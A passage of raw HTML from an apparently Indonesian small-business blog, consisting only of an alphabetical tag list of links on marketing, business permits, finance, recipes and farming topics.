class=""><a data-rel=".tag-mass-market" href="https://satoeasa.com/tag/mass-market/">Mass Market</a></li><li class=""><a data-rel=".tag-mass-marketing" href="https://satoeasa.com/tag/mass-marketing/">Mass Marketing</a></li><li class=""><a data-rel=".tag-matahari-malll" href="https://satoeasa.com/tag/matahari-malll/">Matahari Malll</a></li><li class=""><a data-rel=".tag-materi-training-persiapan-pensiun-ppt" href="https://satoeasa.com/tag/materi-training-persiapan-pensiun-ppt/">materi training persiapan pensiun ppt</a></li><li class=""><a data-rel=".tag-material-kemasan" href="https://satoeasa.com/tag/material-kemasan/">material kemasan</a></li><li class=""><a data-rel=".tag-matoa" href="https://satoeasa.com/tag/matoa/">Matoa</a></li><li class=""><a data-rel=".tag-media-komunikasi-produk" href="https://satoeasa.com/tag/media-komunikasi-produk/">media komunikasi produk</a></li><li class=""><a data-rel=".tag-media-sosial" href="https://satoeasa.com/tag/media-sosial/">Media Sosial</a></li><li class=""><a data-rel=".tag-media-sosial-marketing" href="https://satoeasa.com/tag/media-sosial-marketing/">media sosial marketing</a></li><li class=""><a data-rel=".tag-mediasosial" href="https://satoeasa.com/tag/mediasosial/">MediaSosial</a></li><li class=""><a data-rel=".tag-mediasosialmarketing" href="https://satoeasa.com/tag/mediasosialmarketing/">MediaSosialMarketing</a></li><li class=""><a data-rel=".tag-mekanisme-social-return-of-investment" href="https://satoeasa.com/tag/mekanisme-social-return-of-investment/">Mekanisme Social Return Of Investment</a></li><li class=""><a data-rel=".tag-melek-financial" href="https://satoeasa.com/tag/melek-financial/">melek financial</a></li><li class=""><a data-rel=".tag-melek-fintech" href="https://satoeasa.com/tag/melek-fintech/">melek fintech</a></li><li class=""><a data-rel=".tag-melon-greenhouse" href="https://satoeasa.com/tag/melon-greenhouse/">melon greenhouse</a></li><li class=""><a data-rel=".tag-memahami-uang" href="https://satoeasa.com/tag/memahami-uang/">memahami uang</a></li><li class=""><a data-rel=".tag-memanfaat-kan-buyer-persona-dalam-sebuah-bisnis" href="https://satoeasa.com/tag/memanfaat-kan-buyer-persona-dalam-sebuah-bisnis/">Memanfaat kan Buyer Persona Dalam Sebuah Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-google-analytics-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/memanfaatkan-google-analytics-untuk-mengembangkan-bisnis/">Memanfaatkan Google Analytics Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-marketplace" href="https://satoeasa.com/tag/memanfaatkan-marketplace/">memanfaatkan marketplace</a></li><li class=""><a data-rel=".tag-memasakdengancinta" href="https://satoeasa.com/tag/memasakdengancinta/">MemasakDenganCinta</a></li><li class=""><a data-rel=".tag-membangun-bisnis" href="https://satoeasa.com/tag/membangun-bisnis/">membangun bisnis</a></li><li class=""><a data-rel=".tag-membangun-brand" href="https://satoeasa.com/tag/membangun-brand/">membangun brand</a></li><li class=""><a data-rel=".tag-membangun-brand-dari-nol" href="https://satoeasa.com/tag/membangun-brand-dari-nol/">membangun brand dari nol</a></li><li class=""><a data-rel=".tag-membangun-brand-fashion" href="https://satoeasa.com/tag/membangun-brand-fashion/">membangun brand fashion</a></li><li class=""><a data-rel=".tag-membangun-karyawan" href="https://satoeasa.com/tag/membangun-karyawan/">membangun karyawan</a></li><li class=""><a data-rel=".tag-membangun-reseller" href="https://satoeasa.com/tag/membangun-reseller/">membangun reseller</a></li><li class=""><a data-rel=".tag-membangun-tim" href="https://satoeasa.com/tag/membangun-tim/">membangun tim</a></li><li class=""><a data-rel=".tag-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/membuat-anggaran-biaya-usaha/">membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-membuat-anggaran-usaha" href="https://satoeasa.com/tag/membuat-anggaran-usaha/">membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-membuat-bisnis-model-canvas-online" href="https://satoeasa.com/tag/membuat-bisnis-model-canvas-online/">membuat bisnis model canvas online</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan" href="https://satoeasa.com/tag/membuat-catatan-keuangan/">membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/membuat-catatan-keuangan-di-excel/">membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/membuat-catatan-keuangan-pribadi/">membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-rumah-tangga" href="https://satoeasa.com/tag/membuat-catatan-keuangan-rumah-tangga/">membuat catatan keuangan rumah tangga</a></li><li class=""><a data-rel=".tag-membuat-label-sendiri" href="https://satoeasa.com/tag/membuat-label-sendiri/">membuat label sendiri</a></li><li class=""><a data-rel=".tag-membuat-manisan-mangga-bisnis-rumahan" href="https://satoeasa.com/tag/membuat-manisan-mangga-bisnis-rumahan/">Membuat Manisan Mangga Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-membuat-perusahaan-manufaktur-berkembang" href="https://satoeasa.com/tag/membuat-perusahaan-manufaktur-berkembang/">Membuat Perusahaan Manufaktur Berkembang</a></li><li class=""><a data-rel=".tag-membuat-rencana-anggaran-biaya-usaha-kecil" href="https://satoeasa.com/tag/membuat-rencana-anggaran-biaya-usaha-kecil/">membuat rencana anggaran biaya usaha kecil</a></li><li class=""><a data-rel=".tag-membuat-telur-asin-3-jam" href="https://satoeasa.com/tag/membuat-telur-asin-3-jam/">membuat telur asin 3 jam</a></li><li class=""><a data-rel=".tag-memilihfranchise" href="https://satoeasa.com/tag/memilihfranchise/">MemilihFranchise</a></li><li class=""><a data-rel=".tag-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-keuangan-pribadi-dan-usaha/">memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memisahkan-uang-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-uang-pribadi-dan-usaha/">memisahkan uang pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memulai-bisnis-donat-kentang" href="https://satoeasa.com/tag/memulai-bisnis-donat-kentang/">memulai bisnis donat kentang</a></li><li class=""><a data-rel=".tag-memulai-bisnis-franchise-rocket-chicken" href="https://satoeasa.com/tag/memulai-bisnis-franchise-rocket-chicken/">Memulai Bisnis Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-memulaibisnis" href="https://satoeasa.com/tag/memulaibisnis/">MemulaiBisnis</a></li><li class=""><a data-rel=".tag-memulaiblog" href="https://satoeasa.com/tag/memulaiblog/">MemulaiBlog</a></li><li class=""><a data-rel=".tag-menanam-kacang-tanah" href="https://satoeasa.com/tag/menanam-kacang-tanah/">Menanam Kacang Tanah</a></li><li class=""><a data-rel=".tag-menanam-kembang-kol-hidroponik" href="https://satoeasa.com/tag/menanam-kembang-kol-hidroponik/">menanam kembang kol hidroponik</a></li><li class=""><a data-rel=".tag-menarik" href="https://satoeasa.com/tag/menarik/">menarik</a></li><li class=""><a data-rel=".tag-mencari-supplier-yang-baik" href="https://satoeasa.com/tag/mencari-supplier-yang-baik/">mencari supplier yang baik</a></li><li class=""><a data-rel=".tag-menentukan-unique-selling-proposition" href="https://satoeasa.com/tag/menentukan-unique-selling-proposition/">Menentukan Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting" href="https://satoeasa.com/tag/mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting/">mengapa memisahkan keuangan pribadi dan bisnis sangat penting</a></li><li class=""><a data-rel=".tag-mengatasi-penjualan-menurun" href="https://satoeasa.com/tag/mengatasi-penjualan-menurun/">Mengatasi Penjualan Menurun</a></li><li class=""><a data-rel=".tag-mengatasiketakutan" href="https://satoeasa.com/tag/mengatasiketakutan/">MengatasiKetakutan</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-bisnis" href="https://satoeasa.com/tag/mengatur-keuangan-bisnis/">mengatur keuangan bisnis</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-usaha" href="https://satoeasa.com/tag/mengatur-keuangan-usaha/">mengatur keuangan usaha</a></li><li class=""><a data-rel=".tag-mengeloala-keuangan" href="https://satoeasa.com/tag/mengeloala-keuangan/">mengeloala keuangan</a></li><li class=""><a data-rel=".tag-mengelola-arus-kas-adalah" href="https://satoeasa.com/tag/mengelola-arus-kas-adalah/">mengelola arus kas adalah</a></li><li class=""><a data-rel=".tag-mengelola-keuangan" href="https://satoeasa.com/tag/mengelola-keuangan/">mengelola keuangan</a></li><li class=""><a data-rel=".tag-mengelola-sdm" href="https://satoeasa.com/tag/mengelola-sdm/">mengelola sdm</a></li><li class=""><a data-rel=".tag-mengelolaanggaran" href="https://satoeasa.com/tag/mengelolaanggaran/">MengelolaAnggaran</a></li><li class=""><a data-rel=".tag-mengelolahutang" href="https://satoeasa.com/tag/mengelolahutang/">MengelolaHutang</a></li><li class=""><a data-rel=".tag-mengembangkan-bisnis-melalui-telegram-marketing" href="https://satoeasa.com/tag/mengembangkan-bisnis-melalui-telegram-marketing/">mengembangkan Bisnis Melalui Telegram Marketing</a></li><li class=""><a data-rel=".tag-mengembangkan-conceptual-skill" href="https://satoeasa.com/tag/mengembangkan-conceptual-skill/">Mengembangkan Conceptual Skill</a></li><li class=""><a data-rel=".tag-mengenal-akulaku" href="https://satoeasa.com/tag/mengenal-akulaku/">Mengenal Akulaku</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/mengenal-apa-itu-afiliasi-niagahoster/">Mengenal Apa Itu Afiliasi Niagahoster</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-bisnis-afiliasi" href="https://satoeasa.com/tag/mengenal-apa-itu-bisnis-afiliasi/">Mengenal Apa Itu Bisnis Afiliasi</a></li><li class=""><a data-rel=".tag-mengenal-brand-strategy" href="https://satoeasa.com/tag/mengenal-brand-strategy/">Mengenal Brand Strategy</a></li><li class=""><a data-rel=".tag-mengenal-coding" href="https://satoeasa.com/tag/mengenal-coding/">Mengenal Coding</a></li><li class=""><a data-rel=".tag-mengenal-ebay" href="https://satoeasa.com/tag/mengenal-ebay/">Mengenal eBay</a></li><li class=""><a data-rel=".tag-mengenal-etsy" href="https://satoeasa.com/tag/mengenal-etsy/">Mengenal Etsy</a></li><li class=""><a data-rel=".tag-mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha/">MENGENAL FITUR BARU WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-mengenal-goolge-ads" href="https://satoeasa.com/tag/mengenal-goolge-ads/">Mengenal Goolge Ads</a></li><li class=""><a data-rel=".tag-mengenal-hard-skill" href="https://satoeasa.com/tag/mengenal-hard-skill/">Mengenal Hard Skill</a></li><li class=""><a data-rel=".tag-mengenal-jenis-google-ads" href="https://satoeasa.com/tag/mengenal-jenis-google-ads/">Mengenal Jenis Google Ads</a></li><li class=""><a data-rel=".tag-mengenal-problem-solving" href="https://satoeasa.com/tag/mengenal-problem-solving/">Mengenal Problem Solving</a></li><li class=""><a data-rel=".tag-mengenal-produk-pasangan" href="https://satoeasa.com/tag/mengenal-produk-pasangan/">mengenal produk pasangan</a></li><li class=""><a data-rel=".tag-mengenal-roi" href="https://satoeasa.com/tag/mengenal-roi/">Mengenal ROI</a></li><li class=""><a data-rel=".tag-mengenal-sertifikat-merek" href="https://satoeasa.com/tag/mengenal-sertifikat-merek/">Mengenal Sertifikat Merek</a></li><li class=""><a data-rel=".tag-mengenal-shopify" href="https://satoeasa.com/tag/mengenal-shopify/">Mengenal Shopify</a></li><li class=""><a data-rel=".tag-mengenal-sistem-oss" href="https://satoeasa.com/tag/mengenal-sistem-oss/">Mengenal Sistem OSS</a></li><li class=""><a data-rel=".tag-mengenal-unique-selling-proposition" href="https://satoeasa.com/tag/mengenal-unique-selling-proposition/">mengenal Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengenal-unsur-unsur-business-development" href="https://satoeasa.com/tag/mengenal-unsur-unsur-business-development/">Mengenal Unsur-unsur Business Development</a></li><li class=""><a data-rel=".tag-menghindari-kerugian-usaha" href="https://satoeasa.com/tag/menghindari-kerugian-usaha/">Menghindari kerugian usaha</a></li><li class=""><a data-rel=".tag-menghindaripemborosan" href="https://satoeasa.com/tag/menghindaripemborosan/">MenghindariPemborosan</a></li><li class=""><a data-rel=".tag-menghitung-besarnya-hpp" href="https://satoeasa.com/tag/menghitung-besarnya-hpp/">menghitung besarnya hpp</a></li><li class=""><a data-rel=".tag-menghitung-biaya-hpp" href="https://satoeasa.com/tag/menghitung-biaya-hpp/">menghitung biaya hpp</a></li><li class=""><a data-rel=".tag-menghitung-hpp-adalah" href="https://satoeasa.com/tag/menghitung-hpp-adalah/">menghitung hpp adalah</a></li><li class=""><a data-rel=".tag-menghitung-hpp-barang" href="https://satoeasa.com/tag/menghitung-hpp-barang/">menghitung hpp barang</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-bep" href="https://satoeasa.com/tag/menghitung-hpp-dan-bep/">menghitung hpp dan bep</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/menghitung-hpp-dan-harga-jual/">menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-menguntutungkan" href="https://satoeasa.com/tag/menguntutungkan/">menguntutungkan</a></li><li class=""><a data-rel=".tag-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/meningkatkan-brand-awareness/">Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-meningkatkan-omset" href="https://satoeasa.com/tag/meningkatkan-omset/">meningkatkan omset</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan" href="https://satoeasa.com/tag/meningkatkan-penjualan/">meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan-umkm" href="https://satoeasa.com/tag/meningkatkan-penjualan-umkm/">Meningkatkan Penjualan UMKM</a></li><li class=""><a data-rel=".tag-meningkatkankeuntungan" href="https://satoeasa.com/tag/meningkatkankeuntungan/">MeningkatkanKeuntungan</a></li><li class=""><a data-rel=".tag-menjadi-pengrajin-tahu-bisnis-yang-menjanjikan" href="https://satoeasa.com/tag/menjadi-pengrajin-tahu-bisnis-yang-menjanjikan/">Menjadi Pengrajin Tahu Bisnis Yang Menjanjikan</a></li><li class=""><a data-rel=".tag-menjalankan-outbound-marketing" href="https://satoeasa.com/tag/menjalankan-outbound-marketing/">Menjalankan Outbound Marketing</a></li><li class=""><a data-rel=".tag-mental-kaya-pengusaha" href="https://satoeasa.com/tag/mental-kaya-pengusaha/">mental kaya pengusaha</a></li><li class=""><a data-rel=".tag-mental-pebisnis" href="https://satoeasa.com/tag/mental-pebisnis/">mental pebisnis</a></li><li class=""><a data-rel=".tag-mentalpengusaha" href="https://satoeasa.com/tag/mentalpengusaha/">MentalPengusaha</a></li><li class=""><a data-rel=".tag-mentimun" href="https://satoeasa.com/tag/mentimun/">Mentimun</a></li><li class=""><a data-rel=".tag-menu-di-masakan-jawa" href="https://satoeasa.com/tag/menu-di-masakan-jawa/">menu di masakan jawa</a></li><li class=""><a data-rel=".tag-merawat-konsumen" href="https://satoeasa.com/tag/merawat-konsumen/">merawat konsumen</a></li><li class=""><a data-rel=".tag-merchandise-custom" href="https://satoeasa.com/tag/merchandise-custom/">Merchandise Custom</a></li><li class=""><a data-rel=".tag-merek" href="https://satoeasa.com/tag/merek/">Merek</a></li><li class=""><a data-rel=".tag-merek-dagang" href="https://satoeasa.com/tag/merek-dagang/">merek dagang</a></li><li class=""><a data-rel=".tag-merk-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/merk-jagung-manis-yang-bagus/">merk jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-meta-ads" href="https://satoeasa.com/tag/meta-ads/">meta ads</a></li><li class=""><a data-rel=".tag-metaverse" href="https://satoeasa.com/tag/metaverse/">metaverse</a></li><li class=""><a data-rel=".tag-metode-inbound-marketing" href="https://satoeasa.com/tag/metode-inbound-marketing/">Metode Inbound Marketing</a></li><li class=""><a data-rel=".tag-metode-problem-solving" href="https://satoeasa.com/tag/metode-problem-solving/">Metode Problem Solving</a></li><li class=""><a data-rel=".tag-metode-public-speaking" href="https://satoeasa.com/tag/metode-public-speaking/">Metode Public Speaking</a></li><li class=""><a data-rel=".tag-milenial" href="https://satoeasa.com/tag/milenial/">milenial</a></li><li class=""><a data-rel=".tag-mindset-bisnis" href="https://satoeasa.com/tag/mindset-bisnis/">mindset bisnis</a></li><li class=""><a data-rel=".tag-mindset-digital-marketing" href="https://satoeasa.com/tag/mindset-digital-marketing/">mindset digital marketing</a></li><li class=""><a data-rel=".tag-mindset-kerja" href="https://satoeasa.com/tag/mindset-kerja/">mindset kerja</a></li><li class=""><a data-rel=".tag-mindset-kreator" href="https://satoeasa.com/tag/mindset-kreator/">mindset kreator</a></li><li class=""><a data-rel=".tag-mindset-pengusaha" href="https://satoeasa.com/tag/mindset-pengusaha/">mindset pengusaha</a></li><li class=""><a data-rel=".tag-mindset-pengusaha-sukses" href="https://satoeasa.com/tag/mindset-pengusaha-sukses/">mindset pengusaha sukses</a></li><li class=""><a data-rel=".tag-mindset-rezeki" href="https://satoeasa.com/tag/mindset-rezeki/">mindset rezeki</a></li><li class=""><a data-rel=".tag-mindset-sukses" href="https://satoeasa.com/tag/mindset-sukses/">mindset sukses</a></li><li class=""><a data-rel=".tag-mindset-target" href="https://satoeasa.com/tag/mindset-target/">mindset target</a></li><li class=""><a data-rel=".tag-mindsetpengusaha" href="https://satoeasa.com/tag/mindsetpengusaha/">MindsetPengusaha</a></li><li class=""><a data-rel=".tag-minuman" href="https://satoeasa.com/tag/minuman/">Minuman</a></li><li class=""><a data-rel=".tag-minuman-herbal-instan" href="https://satoeasa.com/tag/minuman-herbal-instan/">minuman herbal instan</a></li><li class=""><a data-rel=".tag-minuman-herbal-jogja" href="https://satoeasa.com/tag/minuman-herbal-jogja/">minuman herbal jogja</a></li><li class=""><a data-rel=".tag-minuman-herbal-untuk-oleh-oleh" href="https://satoeasa.com/tag/minuman-herbal-untuk-oleh-oleh/">minuman herbal untuk oleh-oleh</a></li><li class=""><a data-rel=".tag-minuman-kekinian" href="https://satoeasa.com/tag/minuman-kekinian/">Minuman Kekinian</a></li><li class=""><a data-rel=".tag-minuman-sehat-praktis" href="https://satoeasa.com/tag/minuman-sehat-praktis/">minuman sehat praktis</a></li><li class=""><a data-rel=".tag-minuman-tradisional-modern" href="https://satoeasa.com/tag/minuman-tradisional-modern/">minuman tradisional modern</a></li><li class=""><a data-rel=".tag-mobil-listrik" href="https://satoeasa.com/tag/mobil-listrik/">mobil listrik</a></li><li class=""><a data-rel=".tag-mobil-listrik-wuling" href="https://satoeasa.com/tag/mobil-listrik-wuling/">mobil listrik wuling</a></li><li class=""><a data-rel=".tag-mobil-listrik-xiaomi" href="https://satoeasa.com/tag/mobil-listrik-xiaomi/">mobil listrik xiaomi</a></li><li class=""><a data-rel=".tag-mobile-banking" href="https://satoeasa.com/tag/mobile-banking/">mobile banking</a></li><li class=""><a data-rel=".tag-modal-bisnis" href="https://satoeasa.com/tag/modal-bisnis/">modal bisnis</a></li><li class=""><a data-rel=".tag-modal-bisnis-franchise-tahu" href="https://satoeasa.com/tag/modal-bisnis-franchise-tahu/">modal bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-modal-jahit" href="https://satoeasa.com/tag/modal-jahit/">modal jahit</a></li><li class=""><a data-rel=".tag-modal-jualan-sosis-bakar" href="https://satoeasa.com/tag/modal-jualan-sosis-bakar/">modal jualan sosis bakar</a></li><li class=""><a data-rel=".tag-modal-usaha" href="https://satoeasa.com/tag/modal-usaha/">modal usaha</a></li><li class=""><a data-rel=".tag-modal-usaha-adalah" href="https://satoeasa.com/tag/modal-usaha-adalah/">modal usaha adalah</a></li><li class=""><a data-rel=".tag-modal-usaha-batako" href="https://satoeasa.com/tag/modal-usaha-batako/">modal usaha batako</a></li><li class=""><a data-rel=".tag-modal-usaha-es-mambo" href="https://satoeasa.com/tag/modal-usaha-es-mambo/">Modal usaha es mambo</a></li><li class=""><a data-rel=".tag-modal-usaha-gorengan-gerobak" href="https://satoeasa.com/tag/modal-usaha-gorengan-gerobak/">modal usaha gorengan gerobak</a></li><li class=""><a data-rel=".tag-modal-usaha-kecil" href="https://satoeasa.com/tag/modal-usaha-kecil/">modal usaha kecil</a></li><li class=""><a data-rel=".tag-modal-usaha-online" href="https://satoeasa.com/tag/modal-usaha-online/">modal usaha online</a></li><li class=""><a data-rel=".tag-modalminim" href="https://satoeasa.com/tag/modalminim/">ModalMinim</a></li><li class=""><a data-rel=".tag-model-kemitraan-umkm" href="https://satoeasa.com/tag/model-kemitraan-umkm/">Model Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-modestwear" href="https://satoeasa.com/tag/modestwear/">ModestWear</a></li><li class=""><a data-rel=".tag-motivasi-bisnis" href="https://satoeasa.com/tag/motivasi-bisnis/">motivasi bisnis</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-pemula" href="https://satoeasa.com/tag/motivasi-bisnis-pemula/">motivasi bisnis pemula</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-sukses" href="https://satoeasa.com/tag/motivasi-bisnis-sukses/">motivasi bisnis sukses</a></li><li class=""><a data-rel=".tag-motivasi-kerja" href="https://satoeasa.com/tag/motivasi-kerja/">motivasi kerja</a></li><li class=""><a data-rel=".tag-motivasi-tim-penjualan" href="https://satoeasa.com/tag/motivasi-tim-penjualan/">Motivasi Tim Penjualan</a></li><li class=""><a data-rel=".tag-motivasibisnis" href="https://satoeasa.com/tag/motivasibisnis/">MotivasiBisnis</a></li><li class=""><a data-rel=".tag-motivasikaryawan" href="https://satoeasa.com/tag/motivasikaryawan/">MotivasiKaryawan</a></li><li class=""><a data-rel=".tag-motivasipengusaha" href="https://satoeasa.com/tag/motivasipengusaha/">MotivasiPengusaha</a></li><li class=""><a data-rel=".tag-motovasi-bisnis" href="https://satoeasa.com/tag/motovasi-bisnis/">motovasi bisnis</a></li><li class=""><a data-rel=".tag-mouth" href="https://satoeasa.com/tag/mouth/">Mouth</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/mudahnya-budidaya-kacang-tanah/">Mudahnya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-singkong" href="https://satoeasa.com/tag/mudahnya-budidaya-singkong/">Mudahnya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis" href="https://satoeasa.com/tag/n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis/">n Manajemen Bisnis Unsur-unsur Dalam Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-naik-kelas" href="https://satoeasa.com/tag/naik-kelas/">naik kelas</a></li><li class=""><a data-rel=".tag-naik-kelas-umkm" href="https://satoeasa.com/tag/naik-kelas-umkm/">naik kelas UMKM</a></li><li class=""><a data-rel=".tag-naik-level" href="https://satoeasa.com/tag/naik-level/">naik level</a></li><li class=""><a data-rel=".tag-nama-produk-keripik-tempe" href="https://satoeasa.com/tag/nama-produk-keripik-tempe/">nama produk keripik tempe</a></li><li class=""><a data-rel=".tag-narasi-brand" href="https://satoeasa.com/tag/narasi-brand/">narasi brand</a></li><li class=""><a data-rel=".tag-negative-campaign" href="https://satoeasa.com/tag/negative-campaign/">negative campaign</a></li><li class=""><a data-rel=".tag-neuroselling" href="https://satoeasa.com/tag/neuroselling/">neuroselling</a></li><li class=""><a data-rel=".tag-niaga-hoster-co-id-afiliasi" href="https://satoeasa.com/tag/niaga-hoster-co-id-afiliasi/">niaga hoster.co.id/afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster" href="https://satoeasa.com/tag/niagahoster/">niagahoster</a></li><li class=""><a data-rel=".tag-niagahoster-afiliasi" href="https://satoeasa.com/tag/niagahoster-afiliasi/">niagahoster afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster-co-id-afiliasi" href="https://satoeasa.com/tag/niagahoster-co-id-afiliasi/">niagahoster. co. id/afiliasi</a></li><li class=""><a data-rel=".tag-nib" href="https://satoeasa.com/tag/nib/">NIB</a></li><li class=""><a data-rel=".tag-nib-nomor-induk-berusaha" href="https://satoeasa.com/tag/nib-nomor-induk-berusaha/">NIB (Nomor Induk Berusaha)</a></li><li class=""><a data-rel=".tag-nib-online" href="https://satoeasa.com/tag/nib-online/">NIB Online</a></li><li class=""><a data-rel=".tag-nib-oss" href="https://satoeasa.com/tag/nib-oss/">NIB OSS</a></li><li class=""><a data-rel=".tag-nib-oss-2025" href="https://satoeasa.com/tag/nib-oss-2025/">NIB OSS 2025</a></li><li class=""><a data-rel=".tag-nib-umkm" href="https://satoeasa.com/tag/nib-umkm/">NIB UMKM</a></li><li class=""><a data-rel=".tag-nib-untuk-usaha" href="https://satoeasa.com/tag/nib-untuk-usaha/">NIB untuk Usaha</a></li><li class=""><a data-rel=".tag-niche-market" href="https://satoeasa.com/tag/niche-market/">Niche Market</a></li><li class=""><a data-rel=".tag-nike" href="https://satoeasa.com/tag/nike/">nike</a></li><li class=""><a data-rel=".tag-nilai" href="https://satoeasa.com/tag/nilai/">Nilai</a></li><li class=""><a data-rel=".tag-nilai-jual-produk" href="https://satoeasa.com/tag/nilai-jual-produk/">nilai jual produk</a></li><li class=""><a data-rel=".tag-nine-building-blocks-of-business-model" href="https://satoeasa.com/tag/nine-building-blocks-of-business-model/">nine building blocks of business model</a></li><li class=""><a data-rel=".tag-nisan-pabrik" href="https://satoeasa.com/tag/nisan-pabrik/">nisan pabrik</a></li><li class=""><a data-rel=".tag-nokia" href="https://satoeasa.com/tag/nokia/">nokia</a></li><li class=""><a data-rel=".tag-nokia-bangkit" href="https://satoeasa.com/tag/nokia-bangkit/">nokia bangkit</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha" href="https://satoeasa.com/tag/nomor-induk-berusaha/">nomor induk berusaha</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha-nib" href="https://satoeasa.com/tag/nomor-induk-berusaha-nib/">Nomor Induk Berusaha (NIB)</a></li><li class=""><a data-rel=".tag-nomor-pirt" href="https://satoeasa.com/tag/nomor-pirt/">nomor PIRT</a></li><li class=""><a data-rel=".tag-nomorindukberusaha" href="https://satoeasa.com/tag/nomorindukberusaha/">NomorIndukBerusaha</a></li><li class=""><a data-rel=".tag-notaris-izin-usaha" href="https://satoeasa.com/tag/notaris-izin-usaha/">Notaris Izin Usaha</a></li><li class=""><a data-rel=".tag-notaris-usaha" href="https://satoeasa.com/tag/notaris-usaha/">notaris usaha</a></li><li class=""><a data-rel=".tag-npwp" href="https://satoeasa.com/tag/npwp/">NPWP</a></li><li class=""><a data-rel=".tag-npwp-bisnis" href="https://satoeasa.com/tag/npwp-bisnis/">NPWP bisnis</a></li><li class=""><a data-rel=".tag-npwp-umkm" href="https://satoeasa.com/tag/npwp-umkm/">NPWP UMKM</a></li><li class=""><a data-rel=".tag-npwp-untuk-usaha" href="https://satoeasa.com/tag/npwp-untuk-usaha/">NPWP untuk usaha</a></li><li class=""><a data-rel=".tag-oalahan-ceker" href="https://satoeasa.com/tag/oalahan-ceker/">Oalahan Ceker</a></li><li class=""><a data-rel=".tag-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/ojk-cabut-izin-investree/">ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-olahan-buah-durian" href="https://satoeasa.com/tag/olahan-buah-durian/">Olahan Buah Durian</a></li><li class=""><a data-rel=".tag-olahan-buah-nanas" href="https://satoeasa.com/tag/olahan-buah-nanas/">Olahan Buah Nanas</a></li><li class=""><a data-rel=".tag-olahan-buah-pepaya" href="https://satoeasa.com/tag/olahan-buah-pepaya/">Olahan Buah Pepaya</a></li><li class=""><a data-rel=".tag-olahan-buah-rambutan" href="https://satoeasa.com/tag/olahan-buah-rambutan/">Olahan Buah Rambutan</a></li><li class=""><a data-rel=".tag-olahan-buah-salak" href="https://satoeasa.com/tag/olahan-buah-salak/">Olahan Buah Salak</a></li><li class=""><a data-rel=".tag-olahan-kacang-tanah" href="https://satoeasa.com/tag/olahan-kacang-tanah/">Olahan Kacang Tanah</a></li><li class=""><a data-rel=".tag-olahan-kedelai" href="https://satoeasa.com/tag/olahan-kedelai/">Olahan Kedelai</a></li><li class=""><a data-rel=".tag-olahan-labu-kuning" href="https://satoeasa.com/tag/olahan-labu-kuning/">Olahan Labu Kuning</a></li><li class=""><a data-rel=".tag-olahan-mangga-pancake" href="https://satoeasa.com/tag/olahan-mangga-pancake/">Olahan Mangga Pancake</a></li><li class=""><a data-rel=".tag-olahan-sayuran" href="https://satoeasa.com/tag/olahan-sayuran/">Olahan Sayuran</a></li><li class=""><a data-rel=".tag-olahan-singkong" href="https://satoeasa.com/tag/olahan-singkong/">Olahan Singkong</a></li><li class=""><a data-rel=".tag-olahan-tepung-ketan" href="https://satoeasa.com/tag/olahan-tepung-ketan/">Olahan Tepung Ketan</a></li><li class=""><a data-rel=".tag-olahan-timun-suri-untuk-buka-puasa" href="https://satoeasa.com/tag/olahan-timun-suri-untuk-buka-puasa/">olahan timun suri untuk buka puasa</a></li><li class=""><a data-rel=".tag-olahan-tomat" href="https://satoeasa.com/tag/olahan-tomat/">Olahan Tomat</a></li><li class=""><a data-rel=".tag-olahan-udang" href="https://satoeasa.com/tag/olahan-udang/">Olahan Udang</a></li><li class=""><a 